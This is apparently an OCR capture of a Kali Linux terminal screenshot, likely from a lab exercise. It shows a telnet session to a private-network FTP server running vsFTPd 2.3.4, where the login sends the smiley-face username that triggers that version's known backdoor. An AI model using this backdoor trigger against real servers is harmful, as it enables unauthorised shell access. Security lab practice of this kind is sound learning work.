 root@kali8: ~
root@kali8:~# telnet 192.168.16.220 21
Trying 192.168.16.220...
Connected to 192.168.16.220.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid
Connection closed by foreign host.
root@kali8:~# ^C
root@kali8:~#
Search Windows
ENG
11:12 PM
4/29/2017
2